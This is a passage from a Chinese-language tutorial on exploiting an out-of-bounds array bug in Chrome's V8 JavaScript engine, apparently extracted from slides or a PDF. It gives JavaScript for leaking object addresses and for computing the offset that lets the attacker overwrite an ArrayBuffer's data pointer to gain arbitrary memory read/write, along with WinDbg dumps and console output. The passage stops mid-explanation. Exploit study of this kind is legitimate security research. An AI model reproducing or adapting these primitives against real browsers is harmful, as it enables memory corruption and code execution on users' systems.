 function leakObject(Object)
{
myArr1[1] = Object;
return oobArray[23];
}
Read/Writr Primitive
思路：通过 oobArray 修改 ArrayBuffer 的指针去实现任意地址读写。
另外申请一个 ArrayBuffer：myBuffer 。
初始化为 Float64Array，并附上值，方便寻找 myBuffer 的数据指针。泄露 myBuffer 的地址。
myBuffer = new ArrayBuffer(0x1000);
dv = new Float64Array(myBuffer);
dv[0] = 4.183556680011485e-216; //0x13371336;
var myBuffer_addr = leakObject(myBuffer);
hex_myBuffer_addr = Int64.fromDouble(myBuffer_addr).toString();
console.log("ArrayBuffer Addr = " + hex_myBuffer_addr);
找 myBuffer 的数据指针，在距离头部偏移 0x1f 的位置。
Memory - Pid 2212 - WinDbg:6.12.00
Virtual: 00000513d900a000 Previous
Display format: Pointer and Symbol Next
00000513`d900a000 1337133613371336
00000513`d900a008 0000000000000000
00000513`d900a010 0000000000000000
00000513`d900a018 0000000000000000
Memory - Pid 2212 - Win
Virtual: 0x000002d37fdea4e9+1f Previous
Display format: Pointer and Symb Next
000002d3`7fdea508 00000513d900a000
000002d3`7fdea510 0000000000000002
000002d3`7fdea518 0000000000000000
000002d3`7fdea520 0000000000000000
000002d3`7fdea528 0000074b81e03c28
000002d3`7fdea530 0000071dc4f82cf1
000002d3`7fdea538 000002d37fdea571
Elements Console Sources Network
top Filter
16675
Int64 v = 33,226,221,127,211,2,0,0
oobArray Addr = 0x000002d37fdde221
Int64 v = 233,164,222,127,211,2,0,0
ArrayBuffer Addr = 0x000002d37fdea4e9
那么，计算 myBuffer_addr + 0x1f 与 oobArray[0] 的距离。
先泄露 oobArray 的地址转换成 Hex：hex_oobArray_addr 。
/* Calculate the offset of ArrrayBuffer's pointer from the oobArray array
**
** 0x1f - ArrayBuffer Addr - ArrayBuffer Data pointer
** ArrayBuffer's data pointer is offset from the base address by 0x1f
**
** 0x81:The distance between oobArray and oobArray[0]
*/
var AB_dataPointer_offset = parseInt(hex_myBuffer_addr,16) + 0x1f - (parseInt(hex_oobArray_addr,16) - 0x81);
console.log("offset = " + AB_dataPointer_offset);
ABdp_offset = AB_dataPointer_offset / 8;
hex_oobArray_addr – 0x81 是 oobArray 基地址距离 oobArray[0]的偏移。
为什么是减呢？
因为 Chrome 中对象的布局是数据在头部的前面，也就是说，在给对象申请内存时，会先申
请一块内存存储元素内容，然后申请一块内存存储这个对象的结构。
对于 Array 对象，那么内存的布局情况如下。